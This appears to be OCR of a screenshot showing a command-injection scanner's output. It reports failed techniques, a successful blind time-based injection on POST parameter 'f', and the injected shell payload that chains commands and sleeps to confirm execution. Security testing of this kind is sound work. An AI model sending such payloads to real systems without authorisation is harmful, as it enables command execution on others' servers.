
Testing the (results-based) classic command
injection technique... [ FAILED [*] Testing
the (results-based) classic command injection
technique... [ FAILED [*] Testing the
(results-based) classic command injection
technique... [ FAILED ]
[*] Testing the (results-based) dynamic code
evaluation technique... [ FAILED ]
[*] Testing the (blind) time-based command
injection technique... [ SUCCEED ]
[+] The POST parameter 'f' seems injectable
via (blind) time-based command injection
technique.
[~] Payload: ;str=$(echo
AVMINX);str1=$(expr length "$str");if [ 6 !=
$str1 ];then sleep 0;else sleep 1;fi